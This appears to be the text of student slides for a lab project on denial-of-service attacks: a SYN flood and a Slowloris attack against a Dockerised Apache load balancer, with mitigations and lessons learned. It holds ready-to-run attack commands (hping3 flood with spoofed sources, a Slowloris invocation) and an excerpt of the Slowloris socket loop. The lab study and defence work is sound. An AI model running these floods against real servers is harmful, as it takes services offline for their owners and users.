
SYN flood attack
On the host: sudo hping3 -d 120 -S -w 64 -p 80 --flood --rand-source 10.7.0.7
On loadbalancer: ip tcp_metrics flush all
To see how many connections are being attempted: netstat -nat | grep SYN_RECV | wc -l

Slide 35


SYN flood

Slide 36
SYN flood mitigation
For docker-compose remove and restart:
privileged: true
sysctls:
- net.ipv4.tcp_syncookies=0
Or
Sysctl -w net.ipv4.tcp_syncookies=1

Slide 37

SYN flood mitigation

Slide 38
What was learned
- Very similar to seed lab difference being that the victim is not a random target, but a machine serving content and meant to protect the servers inside. Goes to show how lower level attacks are mitigated from higher level mitigations
- We are very protected by default. Not shown, but both ubuntu and mint had SYN cookies activated, which made me realize how many protections I have no clue existed are running by default. Good to know
- Isn’t as dependent on bandwidth, can achieve through wifi and does not make attackers network unavailable
- Was mostly further experimentation by using, although not shown, different machine to attack another instead of only docker containers like the lab

Slide 39
Layer 7: Slowloris

Slide 40
Slowloris
To install:
sudo apt install python3 python3-pip && pip slowloris

Slide 41
Slowloris issues
Default protection:

Slide 42
Slowloris issues
Default protection: not good enough!

Slide 43

Slowloris
Slowloris on loadbalancer 10.7.0.7 --randuseragents -s 1000 --sleeptime 1

Slide 44
Slowloris mitigation
/etc/apache2/ports.conf add:
<IfModule mod_reqtimeout.c>
RequestReadTimeout header=3,MinRate=10000 body=3,MinRate=10000
</IfModule>
These were the setting after many trials. Essentially wait only 3 second for either the header or body to be complete (in total) and expect 10kb/s minimum. This makes the sockets being kept alive by slowloris faster that it can recreate them, leading to some legitimate traffic being able to go through, although availability is not the same as not being attacked

Slide 45

Slowloris mitigation

Slide 46
def slowloris_iteration():
logging.info("Sending keep-alive headers...")
logging.info("Socket count: %s", len(list_of_sockets))
# Try to send a header line to each socket
for s in list(list_of_sockets):
try:
s.send_header("X-a", random.randint(1, 5000))
except socket.error:
list_of_sockets.remove(s)
# Some of the sockets may have been closed due to errors or timeouts.
# Re-create new sockets to replace them until we reach the desired number.
diff = args.sockets - len(list_of_sockets)
if diff <= 0:
return
logging.info("Creating %s new sockets...", diff)
for _ in range(diff):
try:
s = init_socket(args.host)
if not s:
continue
list_of_sockets.append(s)
except socket.error as e:
logging.debug("Failed to create new socket: %s", e)
break

Slide 47
What was learned
This method required the least amount of bandwidth
Contrary to the others, it has the disadvantage of not being able to spoof the source ip, leading to an easier detection of single perpetrator
Their is a default protection against this type of attack, but it requires tweaking to make it viable for a true attack, making it stricter with traffic speed
A load-balancer, although it does increase capacity, was not successful at mitigating an attack contrary to initial belief and since this attack is using little bandwidth, consuming the extra resource would not be much
The load balancer also used modules that should’ve allowed it to resist such attack, with mpm_event_module, the threads should have been contained, but it seemed that these were all consumed with the low bandwidth required to fill them all and make the load-balancer lose its advantage
Napkin math 79 byte * 900 (packet / sec) / 1000 (byte/kb)=71.1Kb/s is very little to bring down a full server and the worker threads are a lot more expensive then it is to create more slow clients

Slide 48
Software that was needed from outside
Apache2 software and accompanying modules
Hping3 package
Net-tools package
Iproute2 package
Docker-compose package
Python slowloris implementation: https://github.com/gkbrk/slowloris
Wireshark
Linux mint and ubuntu

Slide 49
Code that was made
Netfilter hook LKM: /module
Website: /website /loadBalanced/web1 & /loadBalanced/web2 more specifically index.html, images comes from internet
Docker-compose.yml file: /loadBalanced/docker-compose.yml
Loadbalancer config file: /loadBalanced/httpd.conf & /loadBalanced/proxy-balancer.conf

Slide 50
Conclusion
I still have a way to go with creating my own containers, but it was a good first experience
Simplifying the project was very useful, at first I had an additional attack machine container like the seed lab, but decided to go without and use the host as it is more representative, easier and doesn’t require much configuration (full dockerfile and programs that it needed to install, nightmare)
I’ve gain a greater experience on the network stack and how vulnerable each are, how to protect them to keep the availability, especially when thinking about the money aspect that such attack could affect
Learned especially how cat and mouse defending against the slowloris attack, since the others have essentially one click solution that don’t affect availability, but the application layer acts so normally that differentiating legitimate and malicious traffic is hard and increasing the limit will lead to a lesser availability in the CIA
Don’t nuke the internet adapter you are using to remote into the computer, when you’re an 1h30 from the physical computer
Always keep tailscale and a sunshine server up in case

